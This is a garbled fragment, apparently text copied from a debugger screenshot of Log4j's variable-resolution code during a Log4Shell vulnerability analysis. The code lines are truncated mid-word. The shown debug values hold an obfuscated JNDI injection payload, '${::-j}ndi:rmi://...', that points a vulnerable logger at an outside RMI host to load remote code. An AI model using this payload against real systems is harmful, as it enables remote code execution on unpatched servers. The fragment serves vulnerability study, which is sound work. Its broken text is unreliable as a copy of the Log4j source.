 startPos – the start position of the variable including the prefix, valid
endPos – the end position of the variable including the suffix, valid
ns: the variable's value or null if the variable is unknown
ted String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, buf: "${::-j}ndi:rmi://10.219.60.200:8000/jcxsm"
final int startPos, final int endPos) { endPos: 7 startPos: 0
nal StrLookup resolver = getVariableResolver();
(resolver == null) {
return null;
turn resolver.lookup(event, variableName);